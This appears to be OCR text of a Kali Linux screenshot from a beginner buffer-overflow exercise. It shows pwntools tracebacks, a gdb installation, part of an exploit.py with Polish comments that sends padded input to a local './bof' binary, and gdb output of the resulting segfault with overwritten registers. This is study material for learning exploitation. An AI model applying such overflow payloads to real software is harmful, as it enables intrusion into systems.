 root@kali: ~/Desktop
File Edit View Search Terminal Help
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 504, in binary
log.error('GDB is not installed\n'
File "/root/.local/lib/python2.7/site-packages/pwnlib/log.py", line 417, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: GDB is not installed
$ apt-get install gdb
[*] Stopped process './bof' (pid 30123)
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 30133
[ERROR] GDB is not installed
$ apt-get install gdb
Traceback (most recent call last):
File "exploit.py", line 17, in <module>
gdb.attach(p)
File "/root/.local/lib/python2.7/site-packages/pwnlib/context/__init__.py", line 139
3, in setter
return function(*a)
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 730, in attach
cmd = binary()
File "/root/.local/lib/python2.7/site-packages/pwnlib/gdb.py", line 504, in binary
log.error('GDB is not installed\n'
File "/root/.local/lib/python2.7/site-packages/pwnlib/log.py", line 417, in error
raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: GDB is not installed
$ apt-get install gdb
[*] Stopped process './bof' (pid 30133)
root@kali:~/Desktop# python2 exploit.py
[+] Starting local process './bof': pid 31047
[*] running in new terminal: /usr/bin/gdb -q  "./bof" 31047 -x "/tmp/pwnYE9Cv_.gdb"
[+] Waiting for debugger: Done
[ ] Receiving all data: 11B
Open
exploit.py
~/Desktop
Save
p.readuntil("What's your name?\n")
# Teraz program czeka na wejscie
# === Tu wprowadzamy modyfikacje ===
name = "Alicja\x00aaaaa"
name += "a"*12
gdb.attach(p)
# =================================
# Wysylamy dane
p.sendline(name)
# ...i odbieramy odpowiedz programu
Python Tab Width: 8 Ln 14, Col 1 INS
root@kali: ~
File Edit View Search Terminal Help
E: Unable to locate package gbd
root@kali:~# sudo apt-get update
Hit:1 http://kali.koyanet.lv/kali kali-rolling InRelease
Reading package lists... Done
root@kali:~# sudo apt-get install gdb
Reading package lists... Done
Building dependency tree
Reading state information... Done
The following additional packages will be installed:
libbabeltrace1 libc6-dbg libipt2
Terminal
File Edit View Search Terminal Help
Reading symbols from ./bof...
(No debugging symbols found in ./bof)
Attaching to program: /root/Desktop/bof, process 31047
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...
Reading symbols from /usr/lib/debug/.build-id/3c/e1650e372ebcdf057eaa4a0a34f207f
d37b063.debug...
Reading symbols from /lib64/ld-linux-x86-64.so.2...
Reading symbols from /usr/lib/debug/.build-id/dd/4137d8afe7114d20d8365f7790b08d6
5683b56.debug...
0x00007f6399f95861 in __GI___libc_read (fd=0, buf=0x560185d8a670, nbytes=4096)
at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x0000560061616161 in ?? ()
(gdb) info registers
rax 0xb 11
rbx 0x0 0
rcx 0x0 0
rdx 0x0 0
rsi 0x560185d8a260 94564540523104
rdi 0x0 0
rbp 0x6161616161616161 0x6161616161616161
rsp 0x7ffda11f7b30 0x7ffda11f7b30
r8 0xffffffff 4294967295
r9 0xb 11
Setting up libipt2 (2.0.1-1+b1) ...
Setting up libbabeltrace1:amd64 (1.5.7-2) ...
Setting up gdb (8.3.1-1) ...
Processing triggers for man-db (2.8.6.1-1) ...
Processing triggers for libc-bin (2.29-3) ...
root@kali:~#